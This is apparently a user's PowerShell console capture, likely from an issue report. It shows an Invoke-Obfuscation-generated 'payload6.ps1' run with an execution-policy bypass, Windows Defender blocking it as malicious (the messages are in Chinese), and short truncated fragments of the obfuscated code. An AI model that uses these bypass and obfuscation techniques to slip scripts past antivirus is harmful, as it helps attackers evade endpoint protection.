 PS E:\Invoke-Obfuscation-master> powershell -ExecutionPolicy bypass -File .\payload6.ps1
Invoke-Expression : 所在位置 行:1 字符: 1
+  .("{0}{2}{1}" -f 'SET-i','M','te') ("V"+"ARiAB"+"Le"+":vN"+"45dk")  ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
所在位置 E:\Invoke-Obfuscation-master\payload6.ps1:1 字符: 54313
+ ... NGth-1} } ; .( ([String]''.laStinDeXOFany)[117,95,96]-jOIn'') ([sTrIN ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS E:\Invoke-Obfuscation-master>
上传
Windows 安全中心
病毒和威胁防护
发现威胁
Microsoft Defender 防病毒已发现威胁。获取详
细信息。